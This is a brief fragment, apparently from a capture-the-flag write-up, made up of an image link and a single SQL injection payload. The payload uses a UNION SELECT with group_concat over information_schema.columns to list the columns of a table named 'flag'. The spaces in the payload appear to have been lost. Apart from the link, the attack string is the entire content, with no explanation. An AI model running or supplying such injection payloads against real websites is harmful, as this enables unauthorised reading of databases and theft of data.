 -1' union select1,group_concat(column_name),3,4frominformation_schema.columnswheretable_name = 'flag'%23